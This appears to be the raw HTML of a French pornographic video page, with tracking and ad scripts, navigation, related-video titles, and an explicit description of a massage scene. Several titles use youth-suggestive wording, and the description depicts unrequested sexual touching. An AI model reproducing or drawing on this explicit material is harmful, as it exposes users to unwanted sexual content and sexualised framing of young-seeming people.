            k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
        })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=103944933', 'ym');

        ym(103944933, 'init', {ssr:true, clickmap:true, accurateTrackBounce:true, trackLinks:true});

        window.yandex_metrika_account = 103944933;
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/103944933" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->

</head>
<body class="post-template-default single single-post postid-8958 single-format-standard wp-custom-logo">
    <div id="adult-popup-backdrop" style="display: none;"></div>
<div id="adult-popup" style="display: none;">
  <div class="main">
      <div class="disclaimer-icon"><img src="https://www.gratuit.xxx/wp-content/themes/eroz-child/public/img/18plusdisclaimer.svg" alt="18+"></div>
      <p class="title">Contenu pour un public adulte !</p>
      <p class="description">
        Ce site, strictement réservé à un public majeur, présente du contenu pornographique,
        incluant nudité et actes sexuels explicites.
      </p>
      <p class="subtext">
        En entrant, vous certifiez avoir l'âge légal pour accéder à ce type de contenu dans
        votre pays de résidence et acceptez nos<br>
        <span class="obflink" data-href="L2NvbmRpdGlvbnMtZ2VuZXJhbGVzLWR1dGlsaXNhdGlvbi8=">Termes et Conditions</span> et <span class="obflink" data-href="L3BvbGl0aXF1ZS1kZS1jb25maWRlbnRpYWxpdGUv">Politique de Confidentialité</span>.
      </p>
      <button id="adult-enter-btn">ENTRER</button>
  </div>

  <div class="parental">
      <p class="parental-control">
        Parents, lisez notre page sur le <span class="obflink" data-href="L2NvbnRyb2xlLXBhcmVudGFsLw==">Contrôle Parental</span>.
      </p>
  </div>
</div>
    <!--<Ez-Wp>-->
    <div id="Ez-Wp">
        <header class="Header">
            <div class="Top">
                <div class="Container Row CX AtRw JstfCnB">
                    <h1 class="title fa-play-circle far">Touche ma chatte et fais-moi un massage porno</h1>
                    <ul class="Social Ul">
                        
        <li class="GoTop"><a href="#Ez-Wp" class="fa-arrow-up"></a></li>

                        </ul>
                </div>
            </div>
            <div class="Mid">
                <div class="Container Row AX AtRw AlgnCnC JstfCnB">
                    <figure class="Logo"><a href="https://www.gratuit.xxx/" class="custom-logo-link" rel="home"><img width="254" height="40" src="https://www.gratuit.xxx/wp-content/uploads/2020/04/gratuit.xxx_-e1587546329785.png" class="custom-logo" alt="Gratuit" decoding="async" /></a></figure>
                    <div class="Form-Search">
                         <form method="get" action="https://www.gratuit.xxx">
    <input name="s" type="text" placeholder="Rechercher...">
    <button type="submit"><i class="fa-search"></i></button>   
</form>                    </div>
                    <span class="MenuBtn AATggl Fxd" data-tggl="Ez-Wp"><span class="Button">Menu</span></span>
                </div>
            </div>
            <nav class="Bot">
                <div class="menu-main-top-container"><ul class="menu Container Row DX AtRw"><li id="menu-item-103" class="far fa-star menu-item menu-item-type-post_type menu-item-object-page abc menu-item-103"><a href="https://www.gratuit.xxx/stars-du-porno/">Pornstars</a></li>
<li id="menu-item-104" class="fa-align-left menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children abc menu-item-104"><a href="https://www.gratuit.xxx/categories/">Catégories</a>
<ul>
	<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-274"><a href="https://www.gratuit.xxx/anal/">Anal</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-275"><a href="https://www.gratuit.xxx/bbw-porn/">Bbw Porn</a></li>
	<li id="menu-item-16359" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-16359"><a href="https://www.gratuit.xxx/film-erotique/">Film X Gratuit</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-276"><a href="https://www.gratuit.xxx/gros-cul/">Gros Cul</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-277"><a href="https://www.gratuit.xxx/hentai/">Hentai</a></li>
	<li id="menu-item-16358" class="menu-item menu-item-type-custom menu-item-object-custom abc menu-item-16358"><a href="/tag/porno-arabe/">Porno Arabe</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-278"><a href="https://www.gratuit.xxx/porno-lesbienne/">Porno Lesbienne</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-279"><a href="https://www.gratuit.xxx/milfs/">Milfs</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-280"><a href="https://www.gratuit.xxx/jeune/">Jeune</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-281"><a href="https://www.gratuit.xxx/trio/">Trio</a></li>
</ul>
</li>
<li id="menu-item-9506" class="fa-tag menu-item menu-item-type-post_type menu-item-object-page abc menu-item-9506"><a href="https://www.gratuit.xxx/tags/">Tags</a></li>
<li id="menu-item-105" class="fa-hourglass menu-item menu-item-type-post_type menu-item-object-page abc menu-item-105"><a href="https://www.gratuit.xxx/populaire/">Populaire</a></li>
<li id="menu-item-106" class="fa-signature menu-item menu-item-type-post_type menu-item-object-page abc menu-item-106"><a href="https://www.gratuit.xxx/les-plus-visitees/">Plus Vues</a></li>
<li id="menu-item-8740" class="dating-icon menu-item menu-item-type-custom menu-item-object-custom abc menu-item-8740"><a target="_blank" href="https://plx.gratuit.xxx/pool_link/3022/rencontre">Rencontre</a></li>
<li id="menu-item-8741" class="webcam-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children abc menu-item-8741"><a target="_blank" href="https://plx.gratuit.xxx/pool_link/3023/webcams">Webcams</a>
<ul>
	<li id="menu-item-16366" class="sub-menu menu-item menu-item-type-custom menu-item-object-custom abc menu-item-16366"><a href="https://madcam.com/">Live Sex</a></li>
</ul>
</li>
<li id="menu-item-17677" class="aichat-icon menu-item menu-item-type-custom menu-item-object-custom abc menu-item-17677"><a target="_blank" href="https://platform.pnperf.com/pool_link/4475/">AI Girls</a></li>
<li id="menu-item-12247" class="fa-cloud menu-item menu-item-type-post_type menu-item-object-page abc menu-item-12247"><a href="https://www.gratuit.xxx/telecharger-de-nouvelles-videos/">Upload</a></li>
</ul></div>            </nav>
        </header>
        		<div class="Body">
						<div id="Eroz" class="Video">
				<div class="Container precook">
					
        <p class="Breadcrumb fa-home"><a href="https://www.gratuit.xxx">Accueil</a> <span class="fa-chevron-right"></span> <a href="https://www.gratuit.xxx/fellation/">Fellation</a> <span class="fa-chevron-right"></span> <strong>Touche ma chatte et fais-moi un massage porno</strong></p>

    					<div class="Row Nsp">
						<aside>
							<div class="aa-cn" id="aa-videos-op">
								<div id="video-op-a" class="aa-tb anm-a hdd on">
									<div class="Player ">
										<iframe id='ewok-iframe' width='510' height='' src='https://videos.gratuit.xxx/player/index/190922/523/15818' allowfullscreen webkitallowfullscreen='true' mozallowfullscreen='true' allowfullscreen='true' frameborder='0' scrolling='no'></iframe>										<div class="Dvr">
																					</div>
									</div>
								</div>
							</div>
													</aside>
						<aside>
							    <!-- BEGIN: PLX_BANNER -->
    <div style="overflow:hidden;">
        <script>(function(){try{__PLX_IF = typeof __PLX_IF === "undefined" ? parent.__PLX_IF : __PLX_IF;__PLX_IF("//plx.gratuit.xxx/zone/3016","300x250");}
        catch(e){document.write('<iframe class=\"mrx-blur mrx-no-overlay\" src=\"//plx.gratuit.xxx/zone/3016\" width=\"300\" height=\"250\" style=\"border:0;overflow:hidden\" scrolling=\"no\"></iframe>');}})();</script>
        <noscript><iframe class="mrx-blur mrx-no-overlay" src="//plx.gratuit.xxx/zone/3016" width="300" height="250" style="border:0;overflow:hidden" scrolling="no"></iframe></noscript>
    </div>
    <!-- END: PLX_BANNER -->
														    <div class="Dvr-B widget-sidebar-single">
        <section id="widget_categories-7" class="widget widget_categories"><p class="widget-title">Catégories</p>                <ul>                            <li><a href="https://www.gratuit.xxx/amateur/">Amateur</a></li>                                <li><a href="https://www.gratuit.xxx/anal/">Anal</a></li>                                <li><a href="https://www.gratuit.xxx/baise/">Baise</a></li>                                <li><a href="https://www.gratuit.xxx/bbw-porn/">Bbw Porn</a></li>                                <li><a href="https://www.gratuit.xxx/bdsm-porn/">Bdsm Porn</a></li>                                <li><a href="https://www.gratuit.xxx/beeg/">Beeg</a></li>                                <li><a href="https://www.gratuit.xxx/beurette-sexe/">Beurette Sexe</a></li>                                <li><a href="https://www.gratuit.xxx/bokep/">Bokep</a></li>                                <li><a href="https://www.gratuit.xxx/brunettes/">Brunettes</a></li>                                <li><a href="https://www.gratuit.xxx/cam4/">Cam4</a></li>                                <li><a href="https://www.gratuit.xxx/chatte-poilue/">Chatte Poilue</a></li>                                <li><a href="https://www.gratuit.xxx/creampie/">Creampie</a></li>                                <li><a href="https://www.gratuit.xxx/deepthroat/">Deepthroat</a></li>                                <li><a href="https://www.gratuit.xxx/double-penetration/">Double Penetration</a></li>                                <li><a href="https://www.gratuit.xxx/fellation/">Fellation</a></li>                                <li><a href="https://www.gratuit.xxx/film-erotique/">Film Erotique</a></li>                                <li><a href="https://www.gratuit.xxx/fisting/">Fisting</a></li>                                <li><a href="https://www.gratuit.xxx/gangbang/">GangBang</a></li>                                <li><a href="https://www.gratuit.xxx/gros-cul/">Gros Cul</a></li>                                <li><a href="https://www.gratuit.xxx/gros-seins/">Gros Seins</a></li>                    </ul>                </section>    </div>
						</aside>
					</div>
				</div>
			</div>
			<div class="Container">
				<div class="Page Row DX Nsp SdbL">
					<main>
						    <section class="Eroz-Thumbs List">
        <div class="page-top">
            <p class="page-header">Webcams</p>
        </div>
            <div class="model-grid-container">
                    <article class="model-grid-single-video webcam-placeholder">
                <header class="entry-header">
                    <a data-link="#" class="webcams-link" target="_blank" rel="noopener noreferrer">
                        <span class="model-title-bar">
                            <span class="model-title-name h2_class"></span>
                        </span>
                        <figure class="post-thumbnail image-articles fa-play-circle far">
                            <img alt="Loading..." class="model-image">
                            <span class="model-live-bottom-left">
                                <i class="icon icon_12 custom-icon-ic_12_webcam_blink"></i>
                                Webcam en direct
                            </span>
                        </figure>
                    </a>
                </header>
            </article>
                    <article class="model-grid-single-video webcam-placeholder">
                <header class="entry-header">
                    <a data-link="#" class="webcams-link" target="_blank" rel="noopener noreferrer">
                        <span class="model-title-bar">
                            <span class="model-title-name h2_class"></span>
                        </span>
                        <figure class="post-thumbnail image-articles fa-play-circle far">
                            <img alt="Loading..." class="model-image">
                            <span class="model-live-bottom-left">
                                <i class="icon icon_12 custom-icon-ic_12_webcam_blink"></i>
                                Webcam en direct
                            </span>
                        </figure>
                    </a>
                </header>
            </article>
                    <article class="model-grid-single-video webcam-placeholder">
                <header class="entry-header">
                    <a data-link="#" class="webcams-link" target="_blank" rel="noopener noreferrer">
                        <span class="model-title-bar">
                            <span class="model-title-name h2_class"></span>
                        </span>
                        <figure class="post-thumbnail image-articles fa-play-circle far">
                            <img alt="Loading..." class="model-image">
                            <span class="model-live-bottom-left">
                                <i class="icon icon_12 custom-icon-ic_12_webcam_blink"></i>
                                Webcam en direct
                            </span>
                        </figure>
                    </a>
                </header>
            </article>
                    <article class="model-grid-single-video webcam-placeholder">
                <header class="entry-header">
                    <a data-link="#" class="webcams-link" target="_blank" rel="noopener noreferrer">
                        <span class="model-title-bar">
                            <span class="model-title-name h2_class"></span>
                        </span>
                        <figure class="post-thumbnail image-articles fa-play-circle far">
                            <img alt="Loading..." class="model-image">
                            <span class="model-live-bottom-left">
                                <i class="icon icon_12 custom-icon-ic_12_webcam_blink"></i>
                                Webcam en direct
                            </span>
                        </figure>
                    </a>
                </header>
            </article>
                    <article class="model-grid-single-video webcam-placeholder">
                <header class="entry-header">
                    <a data-link="#" class="webcams-link" target="_blank" rel="noopener noreferrer">
                        <span class="model-title-bar">
                            <span class="model-title-name h2_class"></span>
                        </span>
                        <figure class="post-thumbnail image-articles fa-play-circle far">
                            <img alt="Loading..." class="model-image">
                            <span class="model-live-bottom-left">
                                <i class="icon icon_12 custom-icon-ic_12_webcam_blink"></i>
                                Webcam en direct
                            </span>
                        </figure>
                    </a>
                </header>
            </article>
                    <article class="model-grid-single-video webcam-placeholder">
                <header class="entry-header">
                    <a data-link="#" class="webcams-link" target="_blank" rel="noopener noreferrer">
                        <span class="model-title-bar">
                            <span class="model-title-name h2_class"></span>
                        </span>
                        <figure class="post-thumbnail image-articles fa-play-circle far">
                            <img alt="Loading..." class="model-image">
                            <span class="model-live-bottom-left">
                                <i class="icon icon_12 custom-icon-ic_12_webcam_blink"></i>
                                Webcam en direct
                            </span>
                        </figure>
                    </a>
                </header>
            </article>
                    <article class="model-grid-single-video webcam-placeholder">
                <header class="entry-header">
                    <a data-link="#" class="webcams-link" target="_blank" rel="noopener noreferrer">
                        <span class="model-title-bar">
                            <span class="model-title-name h2_class"></span>
                        </span>
                        <figure class="post-thumbnail image-articles fa-play-circle far">
                            <img alt="Loading..." class="model-image">
                            <span class="model-live-bottom-left">
                                <i class="icon icon_12 custom-icon-ic_12_webcam_blink"></i>
                                Webcam en direct
                            </span>
                        </figure>
                    </a>
                </header>
            </article>
                    <article class="model-grid-single-video webcam-placeholder">
                <header class="entry-header">
                    <a data-link="#" class="webcams-link" target="_blank" rel="noopener noreferrer">
                        <span class="model-title-bar">
                            <span class="model-title-name h2_class"></span>
                        </span>
                        <figure class="post-thumbnail image-articles fa-play-circle far">
                            <img alt="Loading..." class="model-image">
                            <span class="model-live-bottom-left">
                                <i class="icon icon_12 custom-icon-ic_12_webcam_blink"></i>
                                Webcam en direct
                            </span>
                        </figure>
                    </a>
                </header>
            </article>
                    <article class="model-grid-single-video webcam-placeholder">
                <header class="entry-header">
                    <a data-link="#" class="webcams-link" target="_blank" rel="noopener noreferrer">
                        <span class="model-title-bar">
                            <span class="model-title-name h2_class"></span>
                        </span>
                        <figure class="post-thumbnail image-articles fa-play-circle far">
                            <img alt="Loading..." class="model-image">
                            <span class="model-live-bottom-left">
                                <i class="icon icon_12 custom-icon-ic_12_webcam_blink"></i>
                                Webcam en direct
                            </span>
                        </figure>
                    </a>
                </header>
            </article>
                    <article class="model-grid-single-video webcam-placeholder">
                <header class="entry-header">
                    <a data-link="#" class="webcams-link" target="_blank" rel="noopener noreferrer">
                        <span class="model-title-bar">
                            <span class="model-title-name h2_class"></span>
                        </span>
                        <figure class="post-thumbnail image-articles fa-play-circle far">
                            <img alt="Loading..." class="model-image">
                            <span class="model-live-bottom-left">
                                <i class="icon icon_12 custom-icon-ic_12_webcam_blink"></i>
                                Webcam en direct
                            </span>
                        </figure>
                    </a>
                </header>
            </article>
            </div>


    </section>
                <section class="Eroz-Thumbs List">
                <div class="page-top">
                    <p class="page-header">Vidéos similaires</p>
                </div>
                

<article  class="loop-post post-14892 post type-post status-publish format-standard has-post-thumbnail hentry category-double-penetration category-fellation category-trio tag-belle-chatte tag-grosse-salope tag-sexe-hard">
    <header class="entry-header mrx-videos-loop">
        <a href="https://www.gratuit.xxx/eva-lovia-obtient-une-double-penetration-sexe/">
            <h2 class="entry-title">Eva Lovia obtient une double penetration sexe</h2>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                                    <picture>
                                                <img class="lazys mrx-nsfw" data-type="sfw" data-src="https://image-cdn.gratuit.xxx/thumbs/2017/10/239061/480x270/clips/20.jpg" alt="Eva Lovia obtient une double penetration sexe">
                    </picture>
                
                <!-- Main thumbnail -->
                                    <picture>
                                                <img class="lazys mrx-blur" data-type="nsfw" data-src="https://image-cdn.gratuit.xxx/thumbs/2017/10/239061/480x270/clips/10.jpg" alt="Eva Lovia obtient une double penetration sexe">
                    </picture>
                            </figure>
        </a>
        <p class="entry-meta">
                            <span class="Views fa-eye">6656</span>
                                        <span class="Time fa-clock">
                    12:00                </span>
                    </p>
    </header>
</article>


<article  class="loop-post post-9595 post type-post status-publish format-standard has-post-thumbnail hentry category-fellation category-gangbang category-xvideos tag-grosse-salope tag-sexe-hard">
    <header class="entry-header mrx-videos-loop">
        <a href="https://www.gratuit.xxx/angela-white-dans-un-gangbang/">
            <h2 class="entry-title">Angela White dans un gangbang</h2>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                
                <!-- Main thumbnail -->
                                    <picture>
                                                <img class="lazys mrx-blur" data-type="nsfw" data-src="https://www.gratuit.xxx/wp-content/uploads/2023/02/angela-white-dans-un-gangbang.jpg" alt="Angela White dans un gangbang">
                    </picture>
                            </figure>
        </a>
        <p class="entry-meta">
                            <span class="Views fa-eye">24669</span>
                                        <span class="Time fa-clock">
                    47:27                </span>
                    </p>
    </header>
</article>


<article  class="loop-post post-9704 post type-post status-publish format-standard has-post-thumbnail hentry category-fellation category-gros-cul category-noir tag-black-porn tag-gros-nichons tag-suceuse">
    <header class="entry-header mrx-videos-loop">
        <a href="https://www.gratuit.xxx/black-porn-au-gros-cul-enfourche-une-bbc/">
            <h2 class="entry-title">Black porn au gros cul enfourche une BBC</h2>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                
                <!-- Main thumbnail -->
                                    <picture>
                                                <img class="lazys mrx-blur" data-type="nsfw" data-src="https://www.gratuit.xxx/wp-content/uploads/2023/02/black-porn-au-gros-cul-enfourche-une-bbc.jpg" alt="Black porn au gros cul enfourche une BBC">
                    </picture>
                            </figure>
        </a>
        <p class="entry-meta">
                            <span class="Views fa-eye">4976</span>
                                        <span class="Time fa-clock">
                    12:00                </span>
                    </p>
    </header>
</article>


<article  class="loop-post post-5398 post type-post status-publish format-standard has-post-thumbnail hentry category-beeg category-fellation category-perfect-girls tag-anal-teen">
    <header class="entry-header mrx-videos-loop">
        <a href="https://www.gratuit.xxx/double-anal-pour-une-petite-teen-en-gangbang/">
            <h2 class="entry-title">Double Anal pour une petite teen en gangbang</h2>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                
                <!-- Main thumbnail -->
                                    <picture>
                                                <img class="lazys mrx-blur" data-type="nsfw" data-src="https://www.gratuit.xxx/wp-content/uploads/2021/09/double-anal-pour-une-petite-teen-en-gangbang.jpg" alt="Double Anal pour une petite teen en gangbang">
                    </picture>
                            </figure>
        </a>
        <p class="entry-meta">
                            <span class="Views fa-eye">5253</span>
                                        <span class="Time fa-clock">
                    48:45                </span>
                    </p>
    </header>
</article>


<article  class="loop-post post-9911 post type-post status-publish format-standard has-post-thumbnail hentry category-deepthroat category-fellation category-pornos-asiatiques tag-chatte-mouillee tag-korean-porn tag-sexe-hard">
    <header class="entry-header mrx-videos-loop">
        <a href="https://www.gratuit.xxx/korean-porn-movie-au-milieu-de-la-piscine/">
            <h2 class="entry-title">Korean Porn Movie au milieu de la piscine</h2>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                
                <!-- Main thumbnail -->
                                    <picture>
                                                <img class="lazys mrx-blur" data-type="nsfw" data-src="https://www.gratuit.xxx/wp-content/uploads/2023/03/korean-porn-movie-au-milieu-de-la-piscine.jpg" alt="Korean Porn Movie au milieu de la piscine">
                    </picture>
                            </figure>
        </a>
        <p class="entry-meta">
                            <span class="Views fa-eye">3484</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>


<article  class="loop-post post-9444 post type-post status-publish format-standard has-post-thumbnail hentry category-porno-lesbienne category-pornoblonde tag-belle-chatte tag-doigtage">
    <header class="entry-header mrx-videos-loop">
        <a href="https://www.gratuit.xxx/la-belle-blonde-elsa-jean-dans-porno-lesbienne/">
            <h2 class="entry-title">La belle blonde Elsa Jean dans Porno Lesbienne</h2>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                
                <!-- Main thumbnail -->
                                    <picture>
                                                <img class="lazys mrx-blur" data-type="nsfw" data-src="https://www.gratuit.xxx/wp-content/uploads/2023/01/la-belle-blonde-elsa-jean-dans-porno-lesbienne.jpg" alt="La belle blonde Elsa Jean dans Porno Lesbienne">
                    </picture>
                            </figure>
        </a>
        <p class="entry-meta">
                            <span class="Views fa-eye">2822</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>


<article  class="loop-post post-10693 post type-post status-publish format-standard has-post-thumbnail hentry category-bbw-porn category-fellation category-gros-seins tag-gros-nichons tag-grosse-cochonne tag-salope-francaise tag-seins-naturels">
    <header class="entry-header mrx-videos-loop">
        <a href="https://www.gratuit.xxx/grosse-salope-francaise-pompe-en-exterieur/">
            <h2 class="entry-title">Grosse Salope Française pompe en extérieur</h2>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                
                <!-- Main thumbnail -->
                                    <picture>
                                                <img class="lazys mrx-blur" data-type="nsfw" data-src="https://www.gratuit.xxx/wp-content/uploads/2025/02/grosse-salope-francaise-pompe-en-exterieur.jpg" alt="Grosse Salope Française pompe en extérieur">
                    </picture>
                            </figure>
        </a>
        <p class="entry-meta">
                            <span class="Views fa-eye">25902</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>


<article  class="loop-post post-15195 post type-post status-publish format-standard has-post-thumbnail hentry category-deepthroat category-fellation category-film-erotique tag-enorme-bite tag-sexe-hard tag-suceuse">
    <header class="entry-header mrx-videos-loop">
        <a href="https://www.gratuit.xxx/vanna-et-lily-lui-font-une-deep-throat/">
            <h2 class="entry-title">Vanna et Lily lui font une deep throat</h2>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                
                <!-- Main thumbnail -->
                                    <picture>
                                                <img class="lazys mrx-blur" data-type="nsfw" data-src="https://www.gratuit.xxx/wp-content/uploads/2024/08/vanna-et-lily-lui-font-une-deep-throat.jpg" alt="Vanna et Lily lui font une deep throat">
                    </picture>
                            </figure>
        </a>
        <p class="entry-meta">
                            <span class="Views fa-eye">2302</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>


<article  class="loop-post post-1774 post type-post status-publish format-standard has-post-thumbnail hentry category-fellation category-pornhub category-redtube">
    <header class="entry-header mrx-videos-loop">
        <a href="https://www.gratuit.xxx/melody-marks-fait-partie-de-ceux-qui-aiment-la-fellation/">
            <h2 class="entry-title">Melody Marks fait partie de ceux qui aiment la fellation</h2>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                
                <!-- Main thumbnail -->
                                    <picture>
                                                <img class="lazys mrx-blur" data-type="nsfw" data-src="https://www.gratuit.xxx/wp-content/uploads/2020/09/melody-marks-fait-partie-de-ceux-qui-aiment-la-fellation.jpg" alt="Melody Marks fait partie de ceux qui aiment la fellation">
                    </picture>
                            </figure>
        </a>
        <p class="entry-meta">
                            <span class="Views fa-eye">3389</span>
                                        <span class="Time fa-clock">
                    10:00                </span>
                    </p>
    </header>
</article>


<article  class="loop-post post-6189 post type-post status-publish format-standard has-post-thumbnail hentry category-deepthroat category-fellation category-gros-cul">
    <header class="entry-header mrx-videos-loop">
        <a href="https://www.gratuit.xxx/luna-rival-baise-avec-un-vieux-pervers-chauve/">
            <h2 class="entry-title">Luna Rival baise avec un vieux pervers chauve</h2>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                
                <!-- Main thumbnail -->
                                    <picture>
                                                <img class="lazys mrx-blur" data-type="nsfw" data-src="https://www.gratuit.xxx/wp-content/uploads/2021/11/luna-rival-baise-avec-un-vieux-pervers-chauve.jpg" alt="Luna Rival baise avec un vieux pervers chauve">
                    </picture>
                            </figure>
        </a>
        <p class="entry-meta">
                            <span class="Views fa-eye">4882</span>
                                        <span class="Time fa-clock">
                    26:16                </span>
                    </p>
    </header>
</article>
            </section>
        <!-- Comments --><div id="comments" class="comments-area widget">		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/touche-ma-chatte-et-fais-moi-un-massage-porno/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://www.gratuit.xxx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="form-group comment-form-comment">
	    <label for="comment">Commentaire <span class="required">*</span></label>
	    <textarea class="form-control" id="comment" name="comment" aria-required="true" cols="45" rows="8"></textarea>
	    </div><div class="form-group comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true'></div>
<div class="form-group comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="text" value="" size="30" aria-required='true'></div>
<div class="form-group comment-form-url"><label for="url">site Internet</label> <input class="form-control" id="url" name="url" type="text" value="" size="30"></div>
<div class="form-group form-check comment-form-cookies-consent"><input class="form-check-input" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label class="form-check-label" for="wp-comment-cookies-consent">Enregistrer mon nom, mon adresse e-mail et mon site Web dans ce navigateur pour la prochaine fois que je commenterai</label></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='8958' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f832e18837" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="61"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>					</main>
					<aside>
						<div class="MoreInfo post">
							<div class="Description" data-eztitle="La Description">
																<!-- wp:paragraph -->
<p>Dès qu'elle entre dans la salle de massage, le jeune homme la fait immédiatement se déshabiller complètement et la fait s'allonger sur le canapé sur le ventre. Il commence à l'asperger d'huile et à masser tout son jeune corps lisse. Les mains parcourent tout son corps, puis glissent inévitablement entre ses jambes jusqu'à atteindre sa chatte. La jeune fille l'aime bien. Elle est excitée et mouillée. Le masseur se déshabille alors et ils commencent à baiser.</p>
<!-- /wp:paragraph -->							</div>
							<p class="entry-meta">
																	<span class="Views fa-eye">3375</span>
																									<span class="Time fa-clock">
										24:35									</span>
															</p>
							<p class="title fa-folder">Catégories </p>
							<p class="EzLinks"><a href="https://www.gratuit.xxx/fellation/">Fellation</a> <a href="https://www.gratuit.xxx/pornoblonde/">Pornoblonde</a> </p>
															<p class="title fa-tag">Étiquettes</p>
								<p class="EzLinks"><a href="https://www.gratuit.xxx/tag/massage-sexie/" rel="tag">Massage Sexie</a></p>
													</div>
											</aside>
				</div>
			</div>
		</div>
		<footer class="Footer">
			                <section class="Top">                    <div class="Description Container">                                            </div>                </section>                <div class="Bot">        <nav class="Container Row CX AtRw Nsp JstfCnB AlgnCnC">            <div class="menu-main-bottom-container"><ul class="menu Ft Row BX AtRw JstfCnC"><li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvc3RhcnMtZHUtcG9ybm8v'><span class='menu-item-text'>Stars du Porno</span></span></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3928"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvY2F0ZWdvcmllcy8='><span class='menu-item-text'>Catégories</span></span>
<ul class="sub-menu">
	<li id="menu-item-3930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3930"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvYW5hbC8='><span class='menu-item-text'>Anal</span></span></li>
	<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvYmJ3LXBvcm4v'><span class='menu-item-text'>Bbw Porn</span></span></li>
	<li id="menu-item-16356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16356"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvZmlsbS1lcm90aXF1ZS8='><span class='menu-item-text'>Film X Gratuit</span></span></li>
	<li id="menu-item-3932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3932"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvZ3Jvcy1jdWwv'><span class='menu-item-text'>Gros Cul</span></span></li>
	<li id="menu-item-3933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3933"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvaGVudGFpLw=='><span class='menu-item-text'>Hentai</span></span></li>
	<li id="menu-item-16357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16357"><span class='obfs' data-obfs='L3RhZy9wb3Juby1hcmFiZS8='><span class='menu-item-text'>Porno Arabe</span></span></li>
	<li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3935"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cuZ3JhdHVpdC54eHgvcG9ybm8tbGVzYmllbm5lLw=='><span class='menu-item-text'>Porno Lesbienne</span></span></li>
